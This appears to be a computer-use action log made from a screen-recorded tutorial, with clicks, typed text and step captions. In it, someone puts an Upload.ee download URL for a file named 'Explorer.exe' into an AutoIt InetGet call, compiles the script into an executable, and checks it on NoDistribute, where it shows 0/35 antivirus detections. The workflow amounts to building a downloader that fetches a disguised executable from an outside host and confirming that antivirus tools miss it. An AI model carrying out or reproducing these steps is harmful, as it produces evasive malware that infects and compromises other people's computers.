
left_click(114, 149)

- Put Explorer.exe's Upload.ee direct download link into the InetGet URL string
left_click(93, 629)

right_click(420, 381)

type("https://www.upload.ee/download/6438648/c1a26bd86fa110d35d5a/Explorer.exe")

- Close SciTE, compile the script into New AutoIt v3 Script.exe, and close the folder window
left_click(978, 9)

left_click(721, 216)

left_click(635, 256)

left_click(1001, 89)

- Start the NoDistribute upload and scan of New AutoIt v3 Script.exe
left_click(571, 326)

mouse_move(969, 321)

- Scroll the 0/35 detection results and highlight ESET NOD32's Clean verdict
scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

mouse_move(353, 239)

mouse_move(355, 222)
